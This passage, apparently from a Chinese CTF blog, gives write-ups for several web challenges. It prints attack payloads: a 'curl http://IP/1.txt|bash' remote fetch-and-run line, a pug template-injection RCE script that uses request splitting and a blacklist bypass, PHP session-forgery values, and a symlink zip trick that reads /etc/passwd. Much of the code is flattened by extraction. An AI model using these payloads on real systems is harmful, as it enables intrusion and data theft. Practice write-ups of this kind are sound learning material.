
这里其实不知道为啥直接cat flag.php了,感觉ls没太大作用。buu的话flag在环境变量里,payload换成;env就行,或者反弹shell:curl http://IP/1.txt|bash
思路总结: hash加密,exec命令执行。
[GYCTF2020]Node Game js的题?顺便查了下pug,一个模板引擎。


上面的链接直接给了源码,注意这个URL:core?q=source
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 var express = require ('express' );var app = express ();var fs = require ('fs' );var path = require ('path' );var http = require ('http' );var pug = require ('pug' );var morgan = require ('morgan' );const multer = require ('multer' );use (multer ({ dest : './dist' }).array ('file' ));use (morgan ('short' ));use ("/uploads" , express.static (path.join (__dirname, '/uploads' )));use ("/template" , express.static (path.join (__dirname, '/template' )));get ('/' , function (req, res ) {var action = req.query .action ? req.query .action : "index" ;if (action.includes ("/" ) || action.includes ("\\" )) {send ("Errrrr, You have been Blocked" );return ;var file = path.join (__dirname + '/template/' + action + '.pug' );var html = pug.renderFile (file);send (html);post ('/file_upload' , function (req, res ) {var ip = req.connection .remoteAddress ;var obj = { msg : '' };if (!ip.includes ('127.0.0.1' )) {msg = "only admin's ip can use it" ;send (JSON .stringify (obj));return ;readFile (req.files [0 ].path , function (err, data ) {if (err) {msg = 'upload failed' ;send (JSON .stringify (obj));else {var file_path = '/uploads/' + req.files [0 ].mimetype + "/" ;var file_name = req.files [0 ].originalname ;var dir_file = __dirname + file_path + file_name;if (!fs.existsSync (__dirname + file_path)) {try {mkdirSync (__dirname + file_path);catch (error) {msg = "file type error" ;send (JSON .stringify (obj));return ;try {writeFileSync (dir_file, data);msg : 'upload success' , filename : file_path + file_name };catch (error) {msg = 'upload failed' ;send (JSON .stringify (obj));get ('/source' , function (req, res ) {sendFile (path.join (__dirname + '/template/source.txt' ));get ('/core' , function (req, res ) {var q = req.query .q ;var resp = "" ;if (q) {var url = 'http://localhost:8081/source?' + q;console .log (url);var trigger = blacklist (url);if (trigger === true ) {send ("error occurs!" );else {try {get (url, function (resp ) {setEncoding ('utf8' );on ('error' , function (err ) {if (err.code === "ECONNRESET" ) {console .log ("Timeout occurs" );return ;on ('data' , function (chunk ) {try {toString ();send (resps);catch (e) {send (e.message );on ('error' , (e ) => {send (e.message );catch (error) {console .log (error);else {send ("search param 'q' missing!" );function blacklist (url ) {var evilwords = ["global" , "process" , "mainModule" , "require" , "root" , "child_process" , "exec" , "\"" , "'" , "!" ];var arrayLen = evilwords.length ;for (var i = 0 ; i < arrayLen; i++) {const trigger = url.includes (evilwords[i]);if (trigger === true ) {return true ;var server = app.listen (8081 , function (var host = server.address ().address ;var port = server.address ().port ;console .log ("Example app listening at http://%s:%s" , host, port);
下面的链接是文件上传,不过提示只有admin的ip才可以使用:?action=upload
不过前面的代码已经解释了,只要127.0.0.1才行,注意这东西没法伪造。
1 { "msg" : "only admin's ip can use it" }
blacklist函数过滤了一系列关键字:
1 2 function blacklist (url ) {var evilwords = ["global" , "process" , "mainModule" , "require" , "root" , "child_process" , "exec" , "\"" , "'" , "!" ];
不过js本身就是一种非常灵活的语言,所以他这么过滤基本没啥用。
搜了下pug模板注入,也参考了几位师傅的文章:
参考文章
参考wenzhang
思路就是通过core路由提供的内网URL请求进行SSRF实现file_upload路由中文件上传的功能。然后配合pug模板渲染进行命令执行。
参考文章里的脚本(我自己写不出来):
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 import urllib.parseimport requests''' HTTP/1.1 POST /file_upload HTTP/1.1 Content-Type: multipart/form-data; boundary=---------------------------41671423531508392532090664957 Content-Length: 350 -----------------------------41671423531508392532090664957 Content-Disposition: form-data; name="file"; filename="shell.pug" Content-Type: ../template -var x = eval("glob"+"al.proce"+"ss.mainMo"+"dule.re"+"quire('child_'+'pro'+'cess')['ex'+'ecSync']('cat /flag.txt').toString()") -return x -----------------------------41671423531508392532090664957-- GET /flag HTTP/1.1 x:''' "\n" , "\r\n" )'' .join(chr (int ('0xff' + hex (ord (c))[2 :].zfill(2 ), 16 )) for c in payload) print (payload)'http://5e5020f0-cba3-4d9e-98ff-81274c42ce13.node3.buuoj.cn/core?q=' + urllib.parse.quote(payload))print (r.text)
GET /flag只是为了闭合HTTP请求:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 原始请求数据如下:/ HTTP/ 1.1 / HTTP/ 1.1 /upload_file HTTP/ 1.1 / HTTP/ 1.1 /upload_file HTTP/ 1.1 /flag HTTP/ 1.1
然后就是怎么执行命令(pug模板规则,感觉这东西有一点点像yaml?):
所以可以通过:
1 2 -var x = eval ("glob" +"al.proce" +"ss.mainMo" +"dule.re" +"quire('child_'+'pro'+'cess')['ex'+'ecSync']('cat /flag.txt').toString()" )return x
这种拼接来绕过黑名单从而执行命令
然后是payload的转换,首先黑名单里出了关键字还过滤了单双引号,需要编码绕过:
1 2 function blacklist (url ) {var evilwords = ["global" , "process" , "mainModule" , "require" , "root" , "child_process" , "exec" , "\"" , "'" , "!" ];
脚本里用的这种编码绕过:
1 payload = '' .join(chr (int ('0xff' + hex (ord (c))[2 :].zfill(2 ), 16 )) for c in payload)
这个编码方式没搞懂。。

[HarekazeCTF2019]Easy Notes 提示admin用户才能GetFlag,然后存在下载我们上传的Notes功能:
一开始以为这里存在任意文件下载,但并没有
源码 :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 <?php function redirect ($path header ('Location: ' . $path );exit ();function e ($str return htmlspecialchars ($str , ENT_QUOTES);function validate_user ($user if (!is_string ($user )) {return false ;return preg_match ('/\A[0-9A-Z_-]{4,64}\z/i' , $user );function is_logged_in (return isset ($_SESSION ['user' ]) && !empty ($_SESSION ['user' ]);function set_user ($user $_SESSION ['user' ] = $user ;function get_user (return $_SESSION ['user' ];function is_admin (if (!isset ($_SESSION ['admin' ])) {return false ;return $_SESSION ['admin' ] === true ;function get_notes (if (!isset ($_SESSION ['notes' ])) {$_SESSION ['notes' ] = [];return $_SESSION ['notes' ];function add_note ($title , $body $notes = get_notes ();array_push ($notes , ['title' => $title ,'body' => $body ,'id' => hash ('sha256' , microtime ())$_SESSION ['notes' ] = $notes ;function find_note ($notes , $id for ($index = 0 ; $index < count ($notes ); $index ++) {if ($notes [$index ]['id' ] === $id ) {return $index ;return FALSE ;function delete_note ($id $notes = get_notes ();$index = find_note ($notes , $id );if ($index !== FALSE ) {array_splice ($notes , $index , 1 );$_SESSION ['notes' ] = $notes ;<?php require_once ('init.php' );if (!is_logged_in ()) {redirect ('/easy-notes/?page=home' );$notes = get_notes ();if (!isset ($_GET ['type' ]) || empty ($_GET ['type' ])) {$type = 'zip' ;else {$type = $_GET ['type' ];$filename = get_user () . '-' . bin2hex (random_bytes (8 )) . '.' . $type ;$filename = str_replace ('..' , '' , $filename ); $path = TEMP_DIR . '/' . $filename ;if ($type === 'tar' ) {$archive = new PharData ($path );$archive ->startBuffering ();else {$archive = new ZipArchive ();$archive ->open ($path , ZIPARCHIVE::CREATE | ZipArchive ::OVERWRITE );for ($index = 0 ; $index < count ($notes ); $index ++) {$note = $notes [$index ];$title = $note ['title' ];$title = preg_replace ('/[^!-~]/' , '-' , $title );$title = preg_replace ('#[/\\?*.]#' , '-' , $title ); $archive ->addFromString ("{$index} _{$title} .json" , json_encode ($note ));if ($type === 'tar' ) {$archive ->stopBuffering ();else {$archive ->close ();header ('Content-Disposition: attachment; filename="' . $filename . '";' );header ('Content-Length: ' . filesize ($path ));header ('Content-Type: application/zip' );readfile ($path );<?php require_once ('config.php' );require_once ('lib.php' );session_save_path (TEMP_DIR);session_start ();var_dump ($_SESSION );<?php define ('TEMP_DIR' , 'tmp/' );
代码不难理解,主要是这么个东西:
1 2 3 4 5 6 function is_admin (if (!isset ($_SESSION ['admin' ])) {return false ;return $_SESSION ['admin' ] === true ;
其实前面也做过一些SESSION的题,现在稍微有点思路:
1.php的session默认存储文件名是sess_+PHPSESSID的值
2.抓包获得session值由此获得相应存储文件,然后判断引擎修改相应文件
但还是老问题,下载文件抓包是这个,没法实现任意文件下载:

下载的文件名类似这种:
1 2 $filename = get_user () . '-' . bin2hex (random_bytes (8 )) . '.' . $type ;$filename = str_replace ('..' , '' , $filename );
user这东西我们可以控制,可以设置成类似sess_这种,但他后面给加了个-和十六位十六进制的随机字符串。。type的话通过设置成.然后被替换为空,这时我们下载的文件就是:
一开始以为session文件不能带横线,后面查了一下,只要这种格式都可以:
session 文件以 sess_ 开头,且只含有 a-z,A-Z,0-9,-。
文件名解决了,不过压缩包中的数据如何处理也要考虑:

1 2 3 4 5 6 7 for ($index = 0 ; $index < count ($notes ); $index ++) {$note = $notes [$index ];$title = $note ['title' ];$title = preg_replace ('/[^!-~]/' , '-' , $title );$title = preg_replace ('#[/\\?*.]#' , '-' , $title ); $archive ->addFromString ("{$index} _{$title} .json" , json_encode ($note ));
这里title完全可控:
1 2 session.serialize_handler string
构造一个内容为|N;admin|b:1;的数据,|N;将前面的杂乱的数据作为一个键解决掉。
综上,构造payload步骤:
用户名sess_,title为|N;admin|b:1;。导出后抓包修改对应PHPSESSIONID即可。
思路总结: session文件名,反序列化引擎。
参考资料
[SWPU2019]Web3 明文传输用户名和密码,而且这个cookie看着像JWT:
后续:靶场有问题,登录不上去。直接看了其它师傅的wp:
参考资料
参考资料
登录后会出现上传功能,但会提示权限不够。伪造session需要key,这个key在访问不存在的页面时被放到请求头里了,然后就是常规的session伪造。上传界面右键存在源码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 @app.route('/upload' ,methods=['GET' ,'POST' ] def upload ():if session['id' ] != b'1' :return render_template_string(temp)if request.method=='POST' :'password' ]'qweqweqwe' 'utf-8' )'utf-8' )'file' ]'/upload/' +md5_ip+'/' +md5_one+'/' +session['username' ]+"/" '/upload/' +md5_ip+'/' if "zip" != filename.split('.' )[-1 ]: return 'zip only allowed' if not os.path.exists(path_base):try :except Exception as e:return 'error' if not os.path.exists(path):try :except Exception as e:return 'error' if not os.path.exists(pathname):try :except Exception as e:return 'error' try :"unzip -n -d " +path+" " + pathnameif cmd.find('|' ) != -1 or cmd.find(';' ) != -1 :return 'error' except Exception as e:return 'error' 'r' )0 ]if session['is_login' ] != True :return 'not login' try :if unzip_filename.find('/' ) != -1 :return 'error' open (path+unzip_filename, "rb" ).read()'Content-Type' ] = 'image/png' return respexcept Exception as e:return 'error' return render_template('upload.html' )@app.route('/showflag' def showflag ():if True == False :open (os.path.join('./flag/flag.jpg' ), "rb" ).read()'Content-Type' ] = 'image/png' return respelse :return "can't give you"
1 2 3 4 5 6 7 8 ln -s是Linux的一种软连接,类似与windows的快捷方式/etc/ passwd forever404 这会出现一个forever404文本,里面包含密码/proc/ self 记录了系统运行的信息状态等,cwd 指向当前进程运行目录的一个符号链接,即flask运行进程目录/proc/ self/cwd/ flag/flag.jpg test
这题环境有问题只能这样随便写写了。。
思路总结: 软链接/符号链接?/proc/self/cwd目录?在解压文件时可能会发生什么问题?
